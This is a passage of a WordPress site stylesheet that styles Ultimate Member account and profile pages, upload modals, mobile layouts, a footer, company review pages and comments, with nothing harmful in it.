    position: absolute;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    padding: 3px 3px 3px 5px;
}

.um .um-form .select2-container .select2-search.select2-search--inline > input {
    border: none !important;
    padding: 0 !important;
    border-radius: 0 !important;
}

.um .um-form .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    overflow-x: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    box-sizing: border-box;
}





/*  @todo maybe deprecated and used only for select and multiselect */
.um-field-select .um-field-area .um-field-icon,
.um-field-multiselect .um-field-area .um-field-icon {
    z-index: 99999999;
}
.um-field-select .um-field-area.um-field-area-has-icon .select2-selection__rendered {
    text-indent: 20px;
}
.um-field-multiselect .um-field-area.um-field-area-has-icon ul:first-child {
    margin-left: 30px !important;
}

.um-field-area .wp-switch-editor{
    float: none;
    height: auto;
}
.um-account i {
    vertical-align: baseline !important;
}

.um-account p.um-notice {
    margin: 0 0 20px 0 !important;
    padding: 12px 15px !important;
}

.um-account a:focus {
    outline: 0 !important; /*removes the dotted border*/
}

.um-account-side {
    float: left;
    width: 30%;
    padding: 0px;
    box-sizing: border-box;
}

.um-account-main {
    float: left;
    width: 70%;
    padding: 0px 0px 0px 1.5em;
    box-sizing: border-box;
}

.um-account-main a {
    border-bottom: none !important;
}

.um-account-tab {
    display: none;
}

/*
	- Main tab
*/

.um-account-main div.um-account-heading {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: baseline;
    margin: 0 !important;
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #555;
}

.um-account-main div.um-account-heading i {
    margin-right: 10px;
    font-size: 26px;
    position: relative;
    top: 2px;
}

.um-account-main p {
    margin: 20px 0 0 0!important;
    padding: 0 !important;
}

.um-account-main label {
    font-size: 15px;
}

/*
	- Account photo
*/

.um-account-meta {
    text-align: center;
    margin-bottom: 20px;
}

.um-account-meta img {
    margin: 0 !important;
    position: static !important;
    float: none !important;
    display: inline-block;
}

.um-account-meta.radius-1 img { 	-moz-border-radius: 999px;-webkit-border-radius: 999px;border-radius: 999px }
.um-account-meta.radius-2 img { 	-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px }
.um-account-meta.radius-3 img { 	-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0 }

.um-account-name {
    padding-top: 12px;
}

.um-account-name a {
    font-weight: bold;
    color: #555;
    text-decoration: none !important;
    font-size: 18px;
    line-height: 1.4em;
}

.um-account-profile-link a {
    font-size: 13px;
    font-weight: normal;
}

/*
	- Account nav
*/

.um-account-nav a {
    display: block;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-decoration: none !important;
    position: relative;
    padding-left: 40px;
    border-bottom: 1px solid #eee !important;
    transition: all .2s linear;
    font-size: 14px;
}

.um-account-nav a.current{
    font-weight: bold;
}

.um-account-nav span.arr {
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 28px;
}

.um-account-nav span.ico {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 21px;
    width: 21px;
    text-align: center;
}

/*
	- Account tabs
*/

.um-account-side ul, .um-account-side li {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none !important;
}

.um-account-side li {margin-bottom: 1px !important;background: #eee;}

.um-account-side li a{
    display: block;
    padding: 4px 0px;
    font-size: 14px;
    height: 30px;
    line-height: 20px;
    color: #999;
    position: relative;
}

.um-account-side li a span.um-account-arrow {
    position: absolute;
    right: 10px;
    top: 6px;
    font-size: 26px;
    opacity: 0.6;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon
{
    text-align: center;
    font-size: 20px;
    width: 20px;
    height: 30px;
    border-right: 1px solid #ccc;
    color: #444;
    float: left;
    padding: 0px 15px;
    font-weight: normal !important;
}

.um-account-side li a span.um-account-icon i {
    display: block;
    height: 30px;
    line-height: 30px;
}

.um-account-side li a span.um-account-title {
    padding-left: 20px;
    float: left;
    height: 30px;
    line-height: 30px;
    color: #555;
}

.um-account-side li a:hover {color: #444; background: #ddd}

.um-account-side li a.current,
.um-account-side li a.current:hover {
    color: #444;
    font-weight: bold;
    text-decoration: none !important;
}

.um-field-export_data .um-field-error {
    display: none;
}

.um-field-export_data .um-field-area-response {
    display: none;
    line-height: 1.5;
    padding: 10px 0;
}

.um-request-button {
    display: inline-block;
    background-color: #3ba1da;
    border-radius: 5px;
    color: #fff;
    margin: 10px 0 0;
    padding: 5px 10px;
    text-decoration: none;
}

.um-request-button:hover {
    background-color: #44b0ec;
    color: #fff;
    text-decoration: none;
}
/*
	- image preview
*/

.um .um-single-image-preview,
.um .um-single-file-preview {
    margin-bottom: 20px;
}

.um .um-single-image-preview > img {
    max-height: 300px;
    display: inline-block;
    overflow: hidden;
    margin: auto;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.um-single-image-preview,
.um-single-file-preview {
    display: none;
    text-align: center;
    position: relative;
}

.um-single-image-preview.show,
.um-single-file-preview.show {display: block}

.um-single-image-preview > img {
    max-width: 100%;
    max-height: inherit;
}

.um-single-image-preview a.cancel,
.um-single-file-preview a.cancel {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    -moz-border-radius: 999px;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    background: #ddd;
    cursor: pointer;
    text-decoration: none !important;
    z-index: 666;
    opacity: 0.75;
}

.um-single-image-preview a.cancel i,
.um-single-file-preview a.cancel i {
    font-size: 16px;
    color: #888;
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 30px;
    overflow: hidden;
}
.um-single-image-preview a.cancel i:before,
.um-single-file-preview a.cancel i:before{line-height:inherit}

/*
	- file info
*/

.um-single-fileinfo {
    padding: 26px 0 20px 0;
    display: inline-block;
    max-width: 100%;
}

.um-single-fileinfo span.icon {
    font-size: 40px;
    display: inline-block;
    width: 100px;
    height: 70px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #666;
    color: #fff !important;
}
.um-single-fileinfo span.icon i {
    display: block;
    height: 70px;
    line-height: 70px;
    overflow: hidden;
}
.um-single-fileinfo span.icon i:before{line-height:inherit}

.um-single-fileinfo span.filename {
    display: block;
    font-size: 16px;
    color: #888;
    padding-top: 5px;
}

.um-single-fileinfo a {
    text-decoration: none !important;
    opacity: 0.9;
}
.um-single-fileinfo a:hover {
    opacity: 1
}

/*
	- upload progress
*/

div.um-modal .upload-statusbar {
    margin: 20px 0 0 0;
}

div.um-modal .upload-filename {
    display: none !important;
}

div.um-modal .upload-progress {
    position: relative;
    width: 100%;
    box-sizing: border-box;
}

div.um-modal .upload-bar {
    width: 0;
    height: 10px;
    color: #666;
    background: #7ACF58;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/*
	- drag and drop area
*/

div.um-modal .ajax-upload-dragdrop {
    width: 100%;
    text-align: center;
    vertical-align:middle;
    padding: 20px;
    box-sizing: border-box;
    border: 2px dashed #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 18px;
    line-height: 1em;
}

div.um-modal .ajax-upload-dragdrop span.str {
    display: block;
    margin: 0 0 15px 0;
}

div.um-modal .ajax-upload-dragdrop span.icon {
    display: block;
    font-size: 80px;
    line-height: 80px;
    vertical-align: middle;
    margin-bottom: 10px;
}

div.um-modal .ajax-upload-dragdrop span.help {
    display: block;
    font-size: 14px;
    color: #aaa;
    margin: 0 0 12px 0;
}

/*
	- upload button
*/

div.um-modal .upload {
    cursor: pointer !important;
    line-height: 34px !important;
    height: 34px;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 20px;
    color: #fff;
    vertical-align: middle;
    font-size: 14px;
    box-sizing: border-box;
    transition: 0.2s;
}

div.um-modal .upload:hover {
    background: #44b0ec;
}

.um-modal input[type="file"]::-webkit-file-upload-button { cursor: pointer }
.user-forms {
    margin-bottom: 50px;
}
.user-forms .post-title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 37px;
}
.user-forms .content{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.form-check {
    display: flex;
    justify-content: space-between;
}
.form-check label{
    display: inline-block;
}
.form-check input[type="checkbox"]{
    margin-right: 5px;
}
.user-forms .submit-form.btn{
    width: 100%;
}
.user-forms .form-group {
    margin-bottom: 10px;
}
.user-forms input.hidden {
    display: none;
}
/*end user-forms*/

/*profile-custom*/
.profile-custom{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.profile-custom .um-account-side,
.profile-custom .um-account-main{
    float: none;
    width: 100%;
}
.profile-custom .um-account-profile-link,
.profile-custom .um-account-main div.um-account-heading,
.profile-custom  span.um-account-icon.uimob800-hide,
.profile-custom .um-account-side li a span.um-account-arrow {
    display: none;
}
.profile-custom .profile-tabs{
    display: flex;
}
.profile-custom .profile-tabs li{
    width: 50%;
}
.profile-custom .profile-tabs li a{
    padding: 0;
}
.profile-custom .um-account-side li a span.um-account-title{
    padding-left: 0;
}
.profile-custom .um-account-side li a span.um-account-title {
    padding-left: 0;
    float: none;
    width: 100%;
    display: inline-block;
}
.profile-custom a[data-tab="password"] span.um-account-title{
    text-align: right;
}
.profile-custom .um-account-side li {
    background: transparent;
}
.profile-custom .um-account-main{
    padding: 0;
}
.profile-custom .um-account-side li a:hover{
    background: transparent;
}
.profile-custom .um-account-side .um-dropdown-b li a:hover,
.profile-custom .um-account-side li a:hover .um-account-title{
    color: #C6FF7D;
}
.profile-custom .um-profile-photo,
.profile-custom .um-profile-photo a.um-profile-photo-img{
    float: none;
    position: relative;
}
.profile-custom .um-profile-photo{
    width: 100px;
    margin: auto;
}
.profile-custom .um-profile-photo a.um-profile-photo-img {
    margin: 0;
    border: none;
    pointer-events: none;
}
.profile-custom .um-account-side .um-dropdown-b li a{
    color: #5b5b5b;
    padding: 12px;
    line-height: 29px;
}
.profile-custom .um-field-label{
    margin: 0;
}
.profile-custom .um-left {
    float: none;
    width: 100%;
}
.um-page-account .post-title{
    margin-top: 60px;
    margin-bottom: 40px;
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    text-align: center;
}
.um-account{
    margin-bottom: 60px;
}
.um-account-nav.uimob340-show.uimob500-show {
    display: none;
}
.um-account-meta-img-b.uimob800-show.um-tip-w {
    display: none;
}
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
    display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
    display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
    display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
    display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
    font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
    width: 100% !important;
    max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
    padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob340 .um-cover-overlay
{
    padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob340  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob340 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob340 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob340 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob340 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob340 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
    margin-bottom: 0;
}

.uimob340 .um-half {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
    width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
    padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob500 .um-cover-overlay
{
    padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob500  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob500 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob500 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob500 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob500 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob500 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
    margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
    padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
    padding: 10px 20px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 14px;
    margin: 0;
    padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
    font-size: 12px;
    padding: 2px 8px;
}

div.uimob800 .um-account-main {
    width: 90%;
    max-width: 450px;
}

div.uimob800 .um-account-side {
    padding: 0;
    width: 10%;
}

div.uimob800 .um-account-side ul {
    border: 1px solid #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
    display: block;
    padding: 0 !important;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-align: center;
    text-decoration: none !important;
    background: transparent;
    transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
    display: block;
    float: left;
    text-align: center;
    width: 100%;
    height: 100%;
    font-size: 22px;
    line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
    position: relative;
    text-align: center;
    width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
    color: #fff !important;
}

div.uimob800 .um-account-meta a {
    border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
    display: block;
    overflow: hidden;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    max-width: 100%;
    height: auto;
}

div.uimob800 .um-account-meta img {
    width: 100%;
}

div.uimob800 .um-profile-photo {
    width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
    padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
    padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
    width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

    .ajax-upload-dragdrop span.icon {
        display: none;
    }

    .um-modal.no-photo  {
        width: 100% !important;
        margin: 0 !important;
        left: 0 !important;
        height: 100%;
        background: #fff;
    }

    .um-modal.no-photo,
    .um-modal.no-photo .um-modal-body,
    .um-modal.no-photo .um-modal-header {
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
    }

    .um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
    .um-modal.no-photo .um-modal-footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        box-sizing: border-box;
        padding: 10px;
        border-top: 1px solid #ddd;
    }

    .um-modal.no-photo .um-modal-right {
        width: 100%;
        float: none;
    }

    .um-modal.no-photo .um-modal-footer a.um-modal-btn {
        width: 48%;
        margin: 0 1%;
        float: left;
        display: block;
        line-height: 44px !important;
        height: 44px;
    }

}

@media screen and (max-height: 300px) {

    .um-modal.no-photo .um-modal-header {
        display: none;
    }

    .ajax-upload-dragdrop span.icon,
    .ajax-upload-dragdrop span.str {
        display: none;
    }

}

@media screen and (max-width: 600px) {

    .um-popup {
        width: 96%;
        margin-left: 2%;
        left: 0;
        top: 15px;
    }

}
/*endprofile-custom*/

/*footer*/
.footer {
    background: #1D1A21;
    color: #fff;
    padding-top: 50px;
    padding-bottom: 50px;
}
.footer .items {
    display: flex;
}
.footer .items .item{
    max-width: 20%;
    width: 100%;
    padding-right: 15px;
}
.footer .items .item ul{
    list-style: none;
    padding: 0;
}
.footer .wp-image-8979{
    width: 144px;
    margin-bottom: 15px;
}
.footer .footer-form {
    position: relative;
}
.footer .footer-form input[type="email"],
.footer .footer-form input[type="text"],
.footer .footer-form input[type="tel"] {
    width: 100%;
    background: transparent;
    color: #fff;
    border-color: #D8D8D8;
	margin-bottom: 5px;
	border-radius: 25px;
}
.footer .footer-form .consult-btn {
    width: 100%;
	max-width: 360px;
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
	margin-top: 0;
	font-size: 14px;
	min-height: auto;
	padding: 8px;
}
.footer .footer-form .consult-btn:hover,
.footer .footer-form .consult-btn:focus,
.footer .footer-form .consult-btn:active,
.footer .footer-form .consult-btn:visited {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}
.footer .widget-title{
    font-weight: 900;
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 20px;
}
.footer .widget-title .fa{
    display: none;
}
.footer .top-authors {
    margin-bottom: 10px;
}
.footer .top-authors a:hover{
    color: #C6FF7D;
}
.footer .footer-form .send {
	position: relative;
    top: 5px;
}
.footer .footer-form .send div.wpcf7 .ajax-loader {
	position: absolute;
    right: 50%;
    top: 14px;
}
@media only screen and (max-width: 991px){
    .footer .items {
        flex-wrap: wrap;
    }
    .footer .items .item{
        max-width: 33%;
    }
    .footer .item.bottom-1,
    .footer .item.bottom-5 {
        max-width: 100%;
        text-align: center;
        order: 5;
    }
    .footer .item.bottom-5 {
        max-width: 360px;
        margin: auto;
        order: 1;
    }
}
@media only screen and (max-width: 767px){
    .footer .items .item {
        max-width: 100%;
    }
}
/*end footer*/

/*single-review*/
.single-review{
    margin-top: 10px;
    margin-bottom: 50px;
}
.single-review .company-info{
    margin-bottom: 60px;
}
.single-review .company-info .inner{
    display: flex;
}
.single-review .company-info .left{
    width: 50%;
    padding-right: 30px;
}
.single-review .company-info .right{
    width: 50%;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
    height: 171px;
    position: relative;
    overflow: hidden;
}
.single-review .company-info .right img{
    max-height: 100%;
    object-fit: contain;
    z-index: 1;
}
.single-review .company-info .company-name{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 0;
}
.single-review .company-info .company-user-rating{
    margin-bottom: 30px;
}
.single-review .company-info .actions{
    display: flex;
}
.single-review .company-info label{
    font-size: 13px;
    line-height: 13px;
    font-weight: normal;
    margin-bottom: 0;
    transform: translateY(5px);
}
.single-review .company-info .share .fa{
    width: 40px;
    height: 40px;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 4px;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    margin-right: 15px;
}
.single-review .company-info .share .fa:hover{
    height: 40px;
    background: linear-gradient(180deg, #C6FF7D 0%, #C6FF7D 100%);
}
.single-review .company-info .share {
    transform: translateY(-25px);
}
.single-review .company-info .share label{
    transform: translateY(-31px);
}
.single-review .company-info .go-comments{
    margin-right: 65px;
}
.single-review .company-info.go-comments .o-button{
    width: 196px;
}
.single-review .copmany-user-ratings{
    margin-bottom: 30px;
}
.single-review .rate-list {
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    list-style: none;
    flex-wrap: wrap;
}
.single-review .rate-list .rate-item {
    max-width: 210px;
    width: 100%;
    margin-bottom: 40px;
}
.single-review .rate-list .review_criteria {
    font-weight: 900;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
}
.single-review .rate-list .value{
    font-weight: 900;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
}
.single-review .rate-list .user-rating{
    justify-content: center;
}
.single-review .review-content > .container{
    max-width: 980px;

}
.single-review .review-content h1{
    font-size: 35px;
    line-height: 40px;
}
.single-review .review-content h2{
    font-size: 25px;
    line-height: 30px;
}
.single-review .review-content h3{
    font-size: 20px;
    line-height: 25px;
}
.single-review .review-content h4{
    font-size: 17px;
    line-height: 20px;
}
.single-review .review-content a{
    color: #C6FF7D;
}

.single-review .review-content a:hover{
    color: #fff;
    text-decoration: underline;
}
@media only screen and (max-width: 991px){
    .single-review .company-info .left {
        width: 60%;
        padding-right: 10px;
    }
    .single-review .company-info .right{
        width: 40%;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
}
@media only screen and (max-width: 767px){
    .single-review .company-info .inner{
        flex-wrap: wrap;
    }
    .single-review .company-info .left {
        width:100%;
        padding-right: 0;
        order: 2;
    }
    .single-review .company-info .right{
        width: 100%;
        order: 1;
        margin-bottom: 30px;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
    .single-review .company-info .actions {
        display: block;
    }
    .single-review .company-info .go-comments {
        margin-right: 0;
        margin-bottom: 40px;
    }
    .single-review .company-info .share label {
        transform: translateY(-0);
    }
}
/*end single-review*/

/*comments */
.company-comments .comment-content.comments {
    display: flex;
    flex-wrap: wrap;
}
.company-comments .comment-content.comments .comment-row{
    width: 100%;
    margin: 0;
    padding: 30px;
    margin-bottom: 40px;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
}
.company-comments .comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50px;
    overflow: hidden;
}
.company-comments .comment-avatar img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.company-comments .comment-content .top {
    display: flex;
    margin-bottom: 20px;
}
.company-comments .comment-rate li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-rate .criteria {
    width: 100%;
}
.company-comments .widget-title{
    text-align: center;
    margin-bottom: 30px;
}
.company-comments .title-box{
    margin-bottom: 35px;
}
.company-comments .authr {
    font-weight: 900;
    font-size: 20px;
}
.company-comments .date {
    font-size: 15px;
    line-height: 20px;
    color: #5C5C5C;
}
.company-comments .meta {
    margin-left: 10px;
    margin-top: 3px;
}
.company-comments .comment-content-wrap {
    display: flex;
}
.company-comments .comment-rate {
    width: 300px;
    margin-right: 30px;
    flex: none;
}
.company-comments .comment-form{
    max-width: 700px;
    width: 100%;
    margin: auto;
}
.company-comments .comment-form li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-form .criteria {
    width: 100%;
}
.company-comments .comment-review{
    margin-bottom: 0;
}
.company-comments .alert-danger{
    margin-top: 20px;
}
.company-comments .comment-form input{
    max-width: 100%;
}
.company-comments .comment-form .submit{
    width: 100%;
    margin-top: 20px;
}
.company-comments .comment-form textarea#message {
    padding-top: 10px;
    max-width: 100%;
}
.company-comments .comment-form ul{
    padding: 0;
}
.company-comments .logged-in-as{
    display: none;
}
@media only screen and (max-width: 767px){
    .company-comments .comment-content-wrap {
        flex-direction: column;
    }
    .company-comments .comment-rate {
        width: 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
}
/*end comments */

/*pagination*/
.pagination{
    display: flex;
    justify-content: flex-end;
}
.pagination .page-numbers {
    margin: 0 5px;
}
